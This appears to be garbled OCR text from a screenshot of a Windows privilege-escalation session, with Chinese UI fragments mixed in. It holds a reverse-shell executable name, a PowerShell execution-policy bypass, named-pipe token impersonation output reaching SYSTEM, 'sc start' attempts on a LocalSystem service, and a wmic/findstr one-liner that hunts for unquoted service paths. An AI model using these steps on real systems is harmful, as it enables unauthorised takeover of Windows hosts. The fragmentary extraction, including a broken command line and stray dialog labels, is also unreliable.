 u
..
w_x64_reverse_9999.exe 属性
常规 兼容性 安全 详细信息 以前的版本
CreateProcessWithToken: True
PS C:\> powershell -ep bypass
Waiting for connection on
ImpersonateNamedPipeClient:
user=NT AUTHORITY\SYSTEM
OpenThreadToken:True
管理员: C:\Windows\System32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : august-pipe
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\>sc start august-pipe
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\>sc start august-pipe
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\>wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |find
str /i /v "C:\Windows\\" |findstr/i /v """
AnyTXT Searcher Indexing Service ATService
C:\Program Files (x86)\AnyTXT Searcher\atservice.exe
Auto
C:\>
(D)...
确定 取消 应用(A)